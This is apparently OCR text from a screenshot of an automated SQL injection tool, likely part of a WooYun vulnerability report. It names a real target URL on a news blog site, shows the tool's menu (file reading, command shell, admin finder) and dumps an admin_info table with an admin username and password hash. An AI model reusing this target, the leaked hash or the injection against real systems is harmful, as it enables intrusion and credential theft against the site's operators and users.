 Target: http://wapblog.people.com.cn/comments.php?au=395389&wv=2&v=s&iv=zh&fromid=&p=4&un=5Y2X5p6B5LuZ57%20B&bid=19535
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
qg
TIP_CLICKNUMBER
admin_info
id
name
password
class
code
department
id name password class
1 admin e0cde85bbf8069ab9333f2a095bcdb3a 1
www.wooyun.org